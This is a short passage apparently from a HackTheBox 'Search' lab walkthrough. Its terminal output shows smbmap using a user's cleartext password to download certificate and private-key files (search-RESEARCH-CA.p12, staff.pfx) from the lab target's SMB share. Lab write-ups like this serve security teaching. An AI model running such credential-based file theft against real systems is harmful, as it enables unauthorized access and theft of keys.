 ❯ smbmap -H 10.10.11.129 --no-banner -u 'Sierra.Frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' --download 'RedirectedFolders$/Sierra.Frye/Downloads/Backups/search-RESEARCH-CA.p12'
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] Starting download: RedirectedFolders$\Sierra.Frye\Downloads\Backups\search-RESEARCH-CA.p12 (2643 bytes)
[+] File output to: /home/kali/Desktop/HackTheBox/Windows/Search/content/10.10.11.129-RedirectedFolders_Sierra.Frye_Downloads_Backups_search-RESEARCH-CA.p12
[*] Closed 1 connections
❯ smbmap -H 10.10.11.129 --no-banner -u 'Sierra.Frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' --download 'RedirectedFolders$/Sierra.Frye/Downloads/Backups/staff.pfx'
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] Starting download: RedirectedFolders$\Sierra.Frye\Downloads\Backups\staff.pfx (4326 bytes)
[+] File output to: /home/kali/Desktop/HackTheBox/Windows/Search/content/10.10.11.129-RedirectedFolders_Sierra.Frye_Downloads_Backups_staff.pfx
[*] Closed 1 connections
❯ mv 10.10.11.129-RedirectedFolders_Sierra.Frye_Downloads_Backups_search-RESEARCH-CA.p12 search-RESEARCH-CA.p12
❯ mv 10.10.11.129-RedirectedFolders_Sierra.Frye_Downloads_Backups_staff.pfx staff.pfx